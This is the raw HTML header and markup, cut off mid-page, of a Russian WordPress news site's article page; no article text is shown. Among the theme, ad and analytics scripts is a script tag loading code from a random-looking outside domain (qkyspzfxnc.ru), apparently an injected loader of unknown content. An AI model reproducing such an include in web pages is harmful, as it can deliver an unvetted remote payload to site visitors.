var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="a40014622c";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-8258 single-format-standard cookies-not-set biznesmenu-iz-sochi-grozit-shest-let-tjurmy-za-smert-turistki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_a